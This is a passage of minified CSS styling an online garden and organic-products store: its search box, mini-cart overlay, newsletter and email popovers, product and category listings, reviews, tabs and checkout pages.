img.mobile-search{margin-left:10px}input.search-image{position:absolute;right:5px;top:6px;background:#fff}#search form{position:relative;margin:10px 0}#suggestions{z-index:1000;background:#fff;position:absolute;width:100%;cursor:pointer;border-radius:0 0 4px 4px}#suggestions .suggestion{border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:0 10px 2px 10px;cursor:pointer}#suggestions .suggestion:last-child{border:1px solid #e1e1e1;border-top:none;border-radius:0 0 4px 4px}#suggestions .suggestion_hover{background:#f0f0f0}.navbar-collapse{background-color:#fff;overflow:hidden}#minicart_overlay_box{left:0;margin-left:auto;margin-right:auto;position:fixed;right:0;top:20px;z-index:99999;width:500px}#minicart_overlay{background-color:#fff;border:2px solid #4b7823;border-radius:10px;box-shadow:0 0 20px #000;margin:0 auto;padding:10px 0;width:450px;overflow:hidden}#minicart_overlay .pull-right.minicart_exit{margin-right:15px}#minicart_overlay #minicart_products .minicart_product{padding:15px;clear:both;background:#eee;overflow:hidden}#minicart_overlay .minicart_total{clear:both;padding:15px 15px 15px 0;text-align:right}#minicart_overlay .productname{color:#4b7823;font-size:1.375rem;font-weight:700;margin:3px 10px 18px;text-transform:capitalize;text-align:left}#minicart_overlay .minicart_promo_text_container{padding-top:8px}#minicart_overlay .minicart_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#minicart_overlay .mini-cart-items{padding-top:15px;clear:both}#minicart_overlay .overlay_info{margin-left:65px;margin-bottom:5px;padding-left:10px}#minicart_overlay .minicart_total_qty{clear:both;padding:5px 0;text-align:right}#minicart_overlay .minicart_slider_container{padding-top:8px}#minicart_overlay .minicart_slider_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#index #newsletter h2,#global_filter h2{background-color:#4b7823;border-color:#337ab7;color:#FFF;padding:10px 0 10px 10px}#newsletter input[type=email]{font-size:1rem}#horizontal #search{overflow:visible;padding:0}#horizontal #search input[type=text]{color:#757575}.btn{padding:5px 12px}button.btn-sitesearch{position:absolute;right:0;top:7px;background:none;border:none}button.btn-sitesearch .glyphicon.glyphicon-search{font-size:1.125rem}input{vertical-align:middle}.promo-banner{background:#000 none repeat scroll 0 0;color:#fff;font-size:14px;padding:10px;text-align:center;font-weight:700}.promo-banner a{color:#fff;text`-decoration:underline}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#4b7823;border-color:#337ab7}.hed_font{margin-top:0;font-size:1rem}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:transparent;border-bottom:1px dotted #ccc!important;border:0}.border-btm0{border-bottom:0!important}#horizontal #nav-menu-container ul{padding-left:0}#horizontal #nav-menu-container ul li{margin-left:0;padding-bottom:0}.row.nav-wdmanage{margin-right:0;margin-left:0}.caret-up{width:0;height:0;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-bottom:4px solid;display:inline-block;margin-left:2px;vertical-align:middle}.navbar{margin-bottom:1px}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a{white-space:nowrap;color:#4b7823}.navbar-default{background-color:transparent;border-color:transparent;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-radius:0}.dropdown-menu{background:#f4f7e8 none repeat scroll 0 0;padding:5px 0 25px 0;box-shadow:0 12px 12px rgba(0,0,0,.3);-webkit-box-shadow:0 12px 12px rgba(0,0,0,.3);-moz-box-shadow:0 12px 12px rgba(0,0,0,.3)}.dropdown-menu>li>a{color:#4b7823}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:#648f3d none repeat scroll 0 0;color:#fff}.menu-icon img{margin-top:8px}.navbar button{float:left}nav.nav-icons{margin-top:8px}.sm-nav{border:none}.navbar-collapse{border-bottom:1px solid #ccc;margin-bottom:20px}#home-featured{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#new_products{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#featured_products_heading{font-size:25px;text-transform:uppercase;color:#555;text-align:center;background:url(/images/line-gray.gif) repeat-x left 50%;width:350px;background:#FFF;margin:0 auto}#featured-scroll{background:#fff;padding-top:15px}#featured-scroll header{text-align:center;color:#00718f}#featured-scroll header hr{border-bottom:1px solid #000;display:inline-block;margin-bottom:10px;width:20%}#featured-scroll header .hr-left{margin-right:10px}#featured-scroll header .hr-right{margin-left:10px}#featured-scroll header h2{font-family:"Raleway","Arial",sans-serif;font-weight:400;font-size:30px;display:inline-block;margin-top:0}#featured-scroll #featured_products{border:none;padding-top:0;background:#fff}#featured-scroll #featured_products header{display:none}#featured-scroll #new_products{border:none;padding-top:0;background:#fff}#featured-scroll #new_products header{display:none}.mini-product-list{position:relative;height:250px}#featured-scroll .thumb-product{width:250px;height:350px}#featured-scroll .info{width:250px;text-align:center;font-size:14px;padding:8px 0 0}#featured-scroll .MagicScroll-horizontal .mcs-item{margin:0 5px}#featured-scroll .MagicScroll .mcs-item a{width:250px;height:333px;max-width:250px;max-height:333px;min-width:250px;min-height:333px}#featured-scroll .MagicScroll>.mcs-button-arrow{margin-top:150px}.carousel_rt{float:right}.carousel-fade .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-inner img{width:100%}.carousel-fade .carousel-control{z-index:2}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}#welcome{padding-bottom:10px}#welcome h1{margin:0 0 13px 0;font-family:'Droid Serif',serif;color:#4b7823;font-style:italic;font-weight:400;font-size:1.188rem}#welcome p{font-size:1rem;line-height:22px;color:#000;margin:0;padding:0}#index .carousel-indicators{left:75%;list-style:outside none none;padding-left:0;position:absolute;text-align:right;width:20%;z-index:15;bottom:0;margin-left:0;color:#000}#index .carousel-indicators span{display:block;float:left;height:16px;width:16px;padding-right:4px!important}#index .carousel-indicators li{border:none;font-size:.8125rem;border-radius:0;background-color:#CCE0EA;height:16px;margin:0;width:16px;padding-bottom:0}#index .carousel-indicators li.active{background-color:#4FA1C3;color:#000}#index .carousel-indicators li.active span{font-weight:700}#newsletter-block.lower{clear:both;margin:30px -20px 0 -20px;overflow:visible;height:65px;background:url(/images/bg-footer-bar.jpg) repeat-x #5f7d27}@media only screen and (max-width:767px){#newsletter-block.lower{background:url(/images/pixel.gif) no-repeat #a8c06c!important;margin:30px 0 0 0;height:auto;padding:10px 25px}#newsletter-block div.column1{float:none!important;width:100%;margin:0!important;padding:15px 0 0 0;text-align:left}#newsletter_section{margin:0;padding:0}#newsletter_section div{margin-top:0}#newsletter_section div.form-group{padding:0;width:170px!important}#newsletter_section input[type="email"]{width:170px!important}}#newsletter-block div{padding:0 0 0 20px;margin-top:10px;display:inline-block;vertical-align:top;min-height:33px;border-left:1px solid #728f33}#newsletter_section{float:left;margin-top:5px}#newsletter-block section#newsletter_section div{border-left:0}#newsletter-block div#footer_catalog{float:left;border-left:0}#newsletter-block div.footer_catalog_image{float:left;border-left:0;padding-left:2px;margin-top:-35px}#newsletter-block div.footer_catalog_heading{color:#fff;margin-left:0;float:left;font-size:18px;border-left:0;padding-left:5px}#newsletter-block div.footer_catalog_heading a{text-decoration:none;color:#fff}#newsletter-block div.footer_catalog_heading a:hover{text-decoration:underline;color:#000}#newsletter-block div.footer_catalog_arrow{float:left;border-left:0;padding-left:10px}#newsletter-block div.column1{color:#fff;margin-left:25px;float:left;font-size:20px}#newsletter-block div.column1 #nwsl{font-size:18px;margin:0 12px 0 0;display:block}#newsletter-block div.column1 #nwsl a{text-decoration:none;color:#1f2f00;cursor:pointer}#newsletter_section input[type="email"]{width:230px;float:left;border:0;height:35px;border-radius:.3em 0 0 .3em;-webkit-border-radius:.3em 0 0 .3em;-moz-border-radius:.3em 0 0 .3em;padding:0 10px;outline:0;font-size:13px;color:#444;background:#fff;vertical-align:middle}#newsletter-block div.form-group{width:200px;float:left;border:0;height:35px;margin-top:0;padding:0}#newsletter-block div.column3{float:right;padding-top:6px}#newsletter-block div.column3 #shr{font-size:18px;color:#fff;padding:0 10px 0 10px}#newsletter-block div.column3 #shrlnk{margin-top:0;padding:0;border:0;width:250px}#newsletter-block div.column3 .shrimg{margin:0 2px 0}#newsletter-block div.column3 #shrlnk a{text-decoration:none}#newsletter_section input[type=submit]{float:left;border:0 none;height:35px;border-radius:0 .3em .3em 0;-webkit-border-radius:0 .3em .3em 0;-moz-border-radius:0 .3em .3em 0;margin:0;letter-spacing:.05em}#npfade{-moz-opacity:.7;opacity:.70;filter:alpha(opacity=70);overflow:visible;text-align:center;top:0;width:100%;z-index:8001;position:fixed;top:0;left:0;width:100%;height:100%;background:black;opacity:.5;filter:alpha(opacity=50);display:none}#popcontainer{background-color:transparent;display:none;left:0;margin:0 auto;position:fixed;top:150px;z-index:8008!important}#popcontainer #close{color:#666;position:absolute;margin-left:-40px;margin-top:-40px;border:none;background:#000;border:1px solid black;border-radius:50px;padding:0}#popcontainer #close i{font-size:32px;color:#fff;background:transparent;border:2px solid #000;border-radius:50px}#popcontainer-content{border:5px solid #4b7823;margin:25px auto 0 auto;padding:20px;background:#fff;max-width:400px}#popcontainer h2{font-size:24px}#popcontainer h2 span{font-size:30px}#popcontainer>#form_part{padding:25px;text-align:center;border:1px solid #4b7823}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}#popup_overlay_box{display:block;overflow:visible;width:2px;text-align:center;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;margin-top:15%}@media only screen and (max-width:767px){#popup_overlay_box{width:90%;left:5%}}@media only screen and (min-width:1199px){#popup_overlay_box{width:50%;left:25%;margin-top:15%}}.popover_wrapper{background-color:beige;border:3px solid #80a95b}.header_asterisk{display:inline;font-size:.7em;padding:0 2px}#popup_container_email{width:100%;background-color:#beige;display:block;margin:0 auto;overflow:visible;padding:0;position:relative;z-index:1007!important}.close_email_popover{right:1%;position:absolute;top:1%}.overlay_close_btn{background:-moz-linear-gradient(center top,#5E94C7,#003F83) repeat scroll 0 0 transparent;border:1px solid #00366F;color:#FFF;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:13px;text-align:center;text-decoration:none;vertical-align:middle}#bad_address{display:block;height:10px;z-index:1008!important;width:250px;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:11px;border:0 solid #B7B7B7;border-radius:10px 10px 10px 10px;color:red;background-color:none;vertical-align:middle;margin-left:0;margin-top:5px;position:relative;padding-top:3px}#email_pop_logo{padding-top:30px;padding-left:0}.popover_header{clear:both;padding:45px 25px 30px 25px;font:28px Helvetica,Arial,sans-serif;color:#8d3533;font-weight:700}.popover_body{clear:both;padding:0 33px 1px 33px;font:14px Tahoma,Verdana,Helvetica,Arial,sans-serif}.popover_form{clear:both;width:100%;padding:10px 0 30px 0}.popover_fineprint{font-size:10px;padding:15px 0 5px 0;color:#999}.email_popover_close_btn{background:beige;border:0 solid #747687;color:#00677f;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;text-align:center;text-decoration:underline;vertical-align:middle}.email_popover_close_btn_top{background:none repeat scroll 0 0 #fff;border:1px solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.email_popover_close_btn a:hover{background:#f3fcc0;text-decoration:none}.email_popover_join_btn{background:#64913d;border:0 solid #64913d;color:#fff;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle;padding:3px}.email_popover_join_btn:hover{background:#6dad16}.popover_hero_image{float:left;padding:15px 7px 15px 15px}div.form-container fieldset{margin:15px 0;padding:10px;border:#ccc 1px solid;background:#f4f7e8}div.form-container legend{font-weight:700;color:#666;font-size:18px}#buy_area{padding:5px}#buy_area_left{float:left}#buy_area_right{float:right}#buy_area_right .prodprice{float:left;padding:10px 0}#attributes{padding-bottom:15px}#attributes select{margin-top:10px}#shippingSchedule{clear:both;font-size:14px;padding:1px 10px 10px 10px;width:220px;display:none}#fe_zone_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#animals_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#frequency_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#shipments_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}.popover_close_btn{background-image:url(/images/close_pop.png);background-repeat:no-repeat;height:30px;width:30px;border:0}.close_popover{left:485px;position:absolute;top:-15px}.info_button{background-image:url(https://cdn.commercev3.net/cdn.arbico-organics.com/images/info.png);height:20px;width:30px;border:0;background-repeat:no-repeat;background-color:transparent}.alert{color:#a62917;font-size:18px;padding-top:15px}.restrictions{color:#a62917;font-size:12px;padding-top:10px;padding-bottom:2px}.restrictions_checkbox{color:#a62917;font-size:12px;padding:2px 5px 10px 7px;float:right;font-weight:700}.fe_attribute_box{width:400px}#added{display:block;overflow:visible;width:2px;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;top:1%;background:#fff;box-shadow:0 0 20px #000;border:2px solid #233e59;color:#000;font-weight:400;font-size:16px;text-align:left}@media only screen and (min-width:992px) and (max-width:1199px){#added{width:80%;left:10%}}#added #additonal h2,#added #additonal .price,#added #additonal .qty-label{font-size:.9em}#cont_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#cont_added a{text-decoration:none;color:#fff}#close_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#close_added a{text-decoration:none}.close_popover{right:1%;position:absolute;top:1%}.popover_close_btn{border:0 solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.popover_close_btn a:hover{background:#f3fcc0}.overlay_info div{font-size:13px;font-weight:400;color:#535353;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;text-align:left;padding:0 0 1px 0}.heading_popover{text-align:left;width:100%;font-size:18px;margin:0 0 20px 20px;font-family:Georgia,Times,"Times New Roman","serif";color:#445e0b;font-weight:400;font-size:1.3rem}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}.minicart_overlay_products{float:left;text-align:left;padding:15px 5px 5px 5px}.minicart_overlay_summary{float:right;text-align:center;margin-top:35px;font-weight:700;font-size:14px}.minicart_buttons{padding-top:25px}@media (max-width:767px){#added{width:80%;left:10%}}#category_menu{padding-top:20px}#category_menu h3,#category_filter h3,#global_filter h3,#newsletter h3,#shop_by_price h3,#minicart h3,#left_column #recently_viewed h3{background-color:#fff0a3;border-color:#337ab7;color:#764315;padding:7px 0 6px 10px;text-transform:uppercase;font-size:.9em;text-align:center}#cat #ccpa h3{color:#445e0b;font-size:22px;font-weight:700}#cat #ccpa h4{color:#445e0b;font-size:18px;font-weight:700}#left_column #recently_viewed ul li{padding:0;margin:0}#left_column #recently_viewed .thumb-product{text-align:center;height:80px;overflow:hidden;margin:0;width:auto}#left_column #recently_viewed .thumb-product .image{width:75px;float:left}#left_column #recently_viewed .thumb-product .info{float:left;padding:20px;text-align:left;width:60%;max-width:180px}#left_column #recently_viewed .thumb-product .name{display:block;padding:10px 0 0}#left_column .filter_container label{font-weight:500}#left_column .filter_container label input{margin:0}#left_column{font-size:.9em}.thumbnail img{width:100%}.thumbnail{padding:0}.footerbg{background:#a8c06c;margin:0 -20px 0 -20px;color:#2d2d2b;padding-bottom:30px}footer a{line-height:25px;color:#2d2d2b;display:block}footer a:hover{color:#000}footer ul{list-style:none;padding-left:0}#footer nav ul li{margin-left:0;padding-bottom:0}#freephone p,#fax p{margin-bottom:0;padding-bottom:0}#cprgt{margin-top:25px;text-align:right}#cprgt p{margin-bottom:2px;padding-bottom:0;font-size:13px}#contact-numbers{margin-top:20px}#contact-details{color:#FFF!important}#footer .fullsite,#footer .gateway_links{padding-left:10px}#featured_products,#featured_categories,#related_products,#suggested_products{border:1px solid #ccc;clear:both;margin-bottom:20px;width:100%}#featured_products header,#featured_categories header,#related_products header{background-color:#58abcb;height:45px}#featured_products header h2,#featured_categories header h2,#new_products header h2,#related_products header h2{color:#333;font-size:24px;font-family:Arial,"Lato",sans-serif;margin:12px 0 0 20px;text-transform:uppercase}#suggested_products header,#related_products header{height:45px;background-color:#61852e;-webkit-border-radius:.2em .2em 0 0;-moz-border-radius:.2em .2em 0 0;border-radius:.2em .2em 0 0;margin-bottom:20px}#suggested_products header h4,#related_products header h4{color:#fff;font-size:16px;padding:15px 0 0 15px;text-transform:uppercase;margin:0}#featured_categories .thumb-product{height:200px}.cap{float:left;width:auto}.cap h3{margin:10px 0 0 10px}.seemore{background-color:#4b7823;color:#fff;float:right;font-family:Arial,"Lato",sans-serif;font-size:1rem;padding:13px 10px;text-align:center;text-transform:uppercase;width:100px}.seemore a{color:#fff}.thumb-product{height:230px;margin:0 auto;overflow:hidden;text-align:center}.thumb-product img{width:100%;max-height:150px;max-width:150px}.red,.req,.sale-price{color:#c00}#featured_products ul li .info a,#featured_categories ul li .info a,#new_products ul li .info a,#related_products ul li .info a,#suggested_products ul li .info a{color:#000}#featured_products ul li .name,#featured_categories ul li .name,#new_products ul li .name,#related_products ul li .name,#suggested_products ul li .name{margin:10px 0 5px 0}#breadcrumb{color:#666;font-size:.75rem;padding:15px 15px 0 45px;text-transform:capitalize}#breadcrumb a{color:#999}#breadcrumb ol{list-style-type:none;padding-left:0}#breadcrumb li{display:inline-block}#breadcrumb li+li:before{display:inline-block;margin:0 .5rem;transform:rotate(15deg);border-right:.1em solid currentColor;height:.8em;content:''}#category_menu ul{list-style:none;background-color:#fdf9ed;padding-left:0}#category_menu ul li{border-top:1px dotted #ccc;border-image:none;border-left:0 none;border-right:0 none;border-bottom:0 none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:transparent;margin:0 5px;padding:0 5px}#category_menu ul li a{display:block;margin-bottom:-1px;position:relative;color:#4b7823;padding:10px 0}#category_menu li.active,#category_menu li.category_top_active{font-weight:700}#category_menu ul li ul li{padding-left:10px;border-top:1px dotted #ccc;border-bottom:0}@media only screen and (min-width:768px){section#cat{padding-left:25px}}#category_options label{text-transform:uppercase}#category_options #sort,#category_options #per-page,#category_options #toggle{float:left}#category_options #prev-next{float:right;margin:0;text-align:right}#prev-next2{color:#4b7823;clear:both;text-align:right;border-top:1px solid #ccc;margin:10px 0 0 0;padding:10px 0;border:none}#prev-next2 span{color:#4b7823;text-transform:uppercase}#prev-next2 .pagenumber a,#prev-next2 a{color:#58abcb;text-transform:uppercase}#prev-next2 .pagenumber a:hover,#prev-next2 a:hover{text-decoration:none}#toggle .list-on,#toggle .grid-on{color:#fff;border:2px solid #fff;padding:3px;font-size:16px}#toggle .list-off,#toggle .grid-off{color:#fff;font-size:20px}#toggle i{font-size:20px;color:#fff}#cat h1{color:#4b7823;margin-top:0}#cat h3{font-size:18px}#cat li{padding-top:.2em;padding-bottom:.2em}#category_options{background:#4b7823;color:#fff;font-weight:400;padding:10px}#category_options ul{margin:0;padding-left:0}#category .info h2,#prod_detail_list .info h2{padding-top:5px;color:#000;font-size:1.05rem;font-weight:400;margin:5px 0 0;height:45px;overflow:hidden;text-overflow:ellipsis;max-width:22ch;display:inline-block}.grid li .image,.grid li .info,.grid li .content,.grid li .order{text-align:center}ul.cat-thumbs{padding-left:0;list-style:none;clear:both;padding-top:10px}.cat-thumbs li img{width:100%;box-shadow:2px 2px 4px #555}.cat-thumbs li .info{font-size:.75rem;margin:0 auto;text-align:center}#category .product .image img,#prod_detail_list .product .image img{width:100%;max-width:150px;max-height:150px}#category ul.display li,#prod_detail_list ul.display li{height:300px;overflow:hidden}#category ul.display.list li,#prod_detail_list ul.display.list li{height:165px;border-bottom:1px solid #ccc}#category ul.display li .comparable label,#prod_detail_list ul.display li .comparable label{font-weight:500}#category ul.display li .comparable input,#prod_detail_list ul.display li .comparable input{margin:0}.grid li .sku,.grid li p,.grid li .price,.grid li .rev-stars,.grid li .qanda{margin:5px 0 10px;font-size:.9em;font-weight:700}#category #sort label,#prod_detail_list #sort label{text-transform:uppercase}#category .display.list li .image,#prod_detail_list .display.list li .image{float:left;margin-right:15px}#category .display.list li .info,#prod_detail_list .display.list li .info{float:left}.fas.fa-star,.fas.fa-star-half,.far.fa-star{color:#ffc711;font-size:.7em}#category_description,tab-content{line-height:1.4em}#category_description h3{color:#333!important}div .additional-prod{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:1px 0;display:block;float:left;margin:10px 0;overflow:visible;padding:0 0 10px}#product_tabs{clear:both;display:block;float:left;margin:20px 0;overflow:auto;width:100%}#product li.child-price{padding:0;font-weight:700}#product li.child-desc{font-weight:700}.alternate_images{margin:10px 0 0}.alternate_images img{border:1px solid #ccc;cursor:pointer;float:left;height:50px;margin-right:5px;width:50px}html input.dynamic_qty,html input.dynamic_qty:hover,html input.dynamic_qty:focus,input[readonly]{background:transparent none repeat scroll 0 0;border:medium none;box-shadow:none;filter:none;padding:0;vertical-align:baseline;width:100%}.rev-stars a{color:#4b7823;font-size:.75rem;text-decoration:none;font-weight:700}#product .product .sku,#product_builder .product .sku{color:#999;font-size:12px;font-weight:400}#product .content h1,#product_builder .content h1,#product_builder .content h2{color:#333;font-size:30px;font-weight:400;margin:0 0 5px}#product .content h2{margin:0 0 10px 0;color:#999;font-size:20px;font-style:italic}#suggested_products,#related_products .product .image img{width:100%}#product .mapping{background:#f0f0f0 none repeat scroll 0 0;overflow:hidden;padding:0 0 10px 0}#product .recipent_mapping_shipto,#product_builder .recipent_mapping_shipto{color:#232323;font-family:"Droid Serif",serif;text-transform:uppercase;margin-bottom:0;text-transform:uppercase;line-height:30px;font-weight:400}#product .mapping .new_recipient_mapping,#product_builder .mapping .new_recipient_mapping{color:#232323;float:left;font-size:.75rem;line-height:30px;font-weight:400}.product .child-wrapper{border-top:1px solid #eae3dd;margin-top:20px}.child-wrapper ul{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:0 0 1px;list-style-type:none;margin:5px 0 0;padding:8px 0 3px 0}.child-wrapper li{margin:0;padding:10px 5 0 0;vertical-align:middle}.child-wrapper li del{padding-right:5px}#product .qty,#product_builder .qty{width:55px;padding:5px}#product .mapping>div,#product_builder .mapping>div,#product #additional .child-one-btn,#product_builder #additional .child-one-btn{margin-top:10px}#product .child-one-btn .addtocart_button,#product_builder .child-one-btn .addtocart_button{float:right;margin-top:5px}#product .mapping,#product_builder .mapping,#product .order,#product_builder .order{margin-bottom:10px}#product .qty-line,#product_builder .qty-line{height:34px}#product .product .price input.dynamic_qty,#product_builder .product .price input.dynamic_qty,#product .product .child-price .sale-price,#product_builder .product .child-price .sale-price{font-family:Arial,"Lato",sans-serif}.product input.dynamic_qty.sale_price{text-decoration:line-through;display:block}#product .qty-label,#product_builder .qty-label{display:block;line-height:34px;vertical-align:middle}#product .qty-line>div,#product_builder .qty-line>div{padding-left:0}#product .price,#product_builder .price{margin:10px 0}#product .rev-stars,#product_builder .rev-stars{margin-top:10px;overflow:hidden}#product .rev-stars .prod-rating,#product_builder .rev-stars .prod-rating{float:left;margin-right:10px}#product .image .product_image,#product_builder .image .product_image{width:100%}.child-price{text-align:right;padding:0}.child-status{color:#556b2f;font-weight:700}.mcs-item>a,.MagicScroll-horizontal .mcs-items-container>*{margin:0 2px}#product .order .child-one-btn,#product_builder .order .child-one-btn{margin:10px 0}#product .attributes select,#product_builder .attributes select{margin:5px 0}#product .product .prod-form,#product_builder .product .prod-form{margin-top:10px}#product .tab-content li,#product_builder .tab-content li,#product .product .content-only .content>li,#product_builder .product .content-only .content>li{margin-left:40px;padding-bottom:.85em}#image_overlay{display:none;height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#fade{background:black none repeat scroll 0 0;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%}#image_overlay img{border-radius:10px;cursor:pointer;margin:50px auto;position:relative;z-index:1001}#image_overlay #close{cursor:pointer;margin-left:-20px;position:absolute;top:-20px;z-index:1002}#product_qanda{background:#fff}#qa_box,#qa_box ul{list-style:none;padding-left:0}#product_qanda .container{box-shadow:none}#product_qanda textarea{width:100%}#qa_box .question{background:#fff none repeat scroll 0 0;border:5px solid #bbb;font-size:1rem;margin:2px;overflow:hidden;padding:10px}#qa_box a{color:black;font-weight:700;text-decoration:none}#reviews div{margin:5px 0}#reviews h3{font-size:1.5rem;text-transform:uppercase}#reviews .rev-title{font-size:1.125rem;text-transform:uppercase}#reviews .rev-info{font-size:.875rem;margin-right:10px}#reviews .rev-stars{margin-top:5px}#reviews .rev-comments{clear:both}#reviews .content_box{font-style:italic;color:#4b7823}#reviews hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}#suggested_products .image,#related_products .image{min-height:180px;height:180px}.MagicScroll .mcs-item img{height:180px}.mcs-item{width:230px!important}.tab_data_container{border:1px solid #61852e;border-width:0 1px 1px 1px;margin-bottom:10px;padding:30px 30px;margin-top:-1px}.nav-tabs{border-bottom:0}.nav-tabs>li>a{border:1px solid #61852e;border-radius:0;color:#4b7823;text-transform:uppercase;font-size:1rem;padding:12px 0;background:url(/images/bg-gradient-green.jpg) repeat-x left top #e9ece1}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:1px solid #61852e!important;border-width:1px 1px 0 1px!important}.nav-tabs>li>a:hover{border:1px solid #333;color:#333;border-width:1px 1px 0 1px}#product_tabs-accordion .panel-heading{border:0;color:#333;text-transform:uppercase;background:#e9ece1}.panel-default{border-color:#61852e}.btn-reorder{padding-bottom:8px}#tellfriend form{max-width:700px;margin:0 auto}#promo-box #freeprod .free-prod-select{padding:0 10px}#promo-box #freeprod .free-prod-submit{padding:0 10px 10px}#promo-box #promo_code{text-align:center}#checkout #left_column,#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column,#checkout_freeprod #left_column,#checkout_display #left_column,#checkout_confirmation #left_column,#checkout_thanks #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{margin-top:30px}#checkout .checkout_hide,#checkout_billing .checkout_hide,#checkout_payment .checkout_hide,#checkout_shippingdetailk .checkout_hide,#checkout_thanks .checkout_hide,#checkout_confirmation .checkout_hide,#checkout_shipping .checkout_hide,#checkout_paypal_ec .checkout_hide,#express_order .checkout_hide,#express_info .checkout_hide,#checkout_fpinfo .checkout_hide,#checkout_freeprod .checkout_hide,#checkout_shippingdetail .checkout_hide,#quickbuy_confirm .checkout_hide,#checkout_shippingaddress .checkout_hide,#checkout_display .checkout_hide,#viewcart_freeprod .checkout_hide,#ship_calculator .checkout_hide,#cartitems .checkout_hide{display:none!important}#checkout .desktop-logo .phone,#checkout_billing .desktop-logo .phone,#checkout_payment .desktop-logo .phone,#checkout_shippingdetailk .desktop-logo .phone,#checkout_thanks .desktop-logo .phone,#checkout_confirmation .desktop-logo .phone,#checkout_shipping .desktop-logo .phone,#checkout_paypal_ec .desktop-logo .phone,#express_order .desktop-logo .phone,#express_info .desktop-logo .phone,#checkout_fpinfo .desktop-logo .phone,#checkout_freeprod .desktop-logo .phone,#checkout_shippingdetail .desktop-logo .phone,#quickbuy_confirm .desktop-logo .phone,#checkout_shippingaddress .desktop-logo .phone,#checkout_display .desktop-logo .phone,#viewcart_freeprod .desktop-logo .phone,#ship_calculator .desktop-logo 